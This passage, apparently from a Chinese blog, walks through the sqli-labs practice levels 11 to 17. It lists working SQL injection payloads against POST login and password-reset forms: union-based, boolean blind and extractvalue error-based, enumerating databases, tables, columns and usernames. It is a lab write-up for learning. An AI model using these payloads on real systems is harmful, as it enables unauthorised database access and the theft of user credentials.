
换成1' and 1=1#或者1' and 1=1-- 都可以

接下来就是正常的联合注入
uname=1' order by 2-- &passwd=
uname=1' union select database(),2-- &passwd=
uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'-- &passwd=
uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'-- &passwd=
uname=1' union select 1,group_concat(username) from `users`-- &passwd=
Less-12
输入1'没有反应
输入1",出现报错,看报错还有括号,加上去,再加上注释符

尝试and 1=1--,没回显没报错,改成or 1=1
输入uname=1") or 1=1-- &passwd=

uname=1") order by 3-- &passwd=
uname=1") union select 1,2-- &passwd=
uname=1") union select 1,database()-- &passwd=
uname=1") union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'-- &passwd=
uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_name='users'-- &passwd=
uname=1") union select 1,group_concat(username) from `users`-- &passwd=
Less-13
输入uname=1') and 1=1-- &passwd=,回显登录失败
uname=1') or 1=1-- &passwd=,回显登录成功
没有回显,只有成功和失败的界面,将前面的布尔盲注改成post型即可
Less-14
改成双引号的
uname=1" or 1=1-- &passwd=
Less-15
单引号布尔盲注
uname=1' or 1=1-- &passwd=
Less-16
加个双引号括号
uname=1") or 1=1-- &passwd=

Less-17
报错注入
一开始在username位置尝试,以为是过滤了,发现输入1,也一直说是hacker,看了一下界面,是重置密码的界面,且用户名也已经给了,所以只能在密码位置尝试
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,database(),0x5c))--+
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x5c))--+
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x5c))--+

uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select mid(group_concat(username),1,40) from (select * from users)as t),0x5c))--+
一开始在查字段的时候,有点问题,因为mysql不支持更新和查询是同一个表,可能是因为这是重置密码的功能,执行语句都会更新users表,对一个正在更新的表无法进行查询,通过创建一个临时表解决


uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select group_concat(username) from (select * from users)as t),0x5c))--+
发现没有显示全,5c就是\,只有当两边都是\的时候,才是爆全了,用mid函数解决



 浙公网安备 33010602011771号
浙公网安备 33010602011771号